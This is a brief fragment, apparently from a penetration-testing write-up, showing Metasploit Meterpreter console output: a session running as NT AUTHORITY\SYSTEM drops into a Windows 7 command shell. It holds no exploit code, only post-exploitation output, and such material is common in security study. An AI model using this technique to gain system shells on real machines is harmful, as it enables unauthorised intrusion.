 Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3088 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>